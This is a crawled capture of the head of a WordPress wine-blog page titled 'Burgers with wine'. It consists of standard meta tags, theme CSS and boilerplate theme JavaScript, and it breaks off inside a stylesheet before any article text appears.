

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ihavewine.com/38.html
body_size: 44865
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Burgers with wine | Wine Tasting Club</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ihavewine.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ihavewine.com/wp-content/uploads/2022/05/ico.jpg"><link rel='dns-prefetch' href='//www.ihavewine.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Feed" href="https://www.ihavewine.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Comments Feed" href="https://www.ihavewine.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Wine Tasting Club &raquo; Burgers with wine Comments Feed" href="https://www.ihavewine.com/38.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ihavewine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ihavewine.com%2F38.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ihavewine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ihavewine.com%2F38.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ihavewine.com/wp-content/plugins/td-newsletter/style.css?ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C900%7CRoboto%3A400%2C500%2C700%2C600%2C900%7CSource+Serif+Pro%3A700%2C400%7CMontserrat%3A600%2C400%2C700&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ihavewine.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9214a050dc0a6c6eeaa5c1aa35f9cfe3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ihavewine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/royal_pub_pro/demo_style.css?ver=11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ihavewine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ihavewine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ihavewine.com/wp-json/wp/v2/posts/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ihavewine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ihavewine.com/38.html" />
<link rel='shortlink' href='https://www.ihavewine.com/?p=38' />
<!-- Analytics by WP-Statistics v13.2.1 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9c7c6c3825","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"9c7c6c3825","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.ihavewine.com\/wp-admin\/","wpRestNonce":"9c7c6c3825","wpRestUrl":"https:\/\/www.ihavewine.com\/wp-json\/","permalinkStructure":"\/%post_id%.html","postId":74};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ihavewine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/www.ihavewine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dc8f01";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2c3093d2ca";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc8f01;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc8f01 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc8f01;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dc8f01;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dc8f01 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dc8f01;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dc8f01 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dc8f01 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
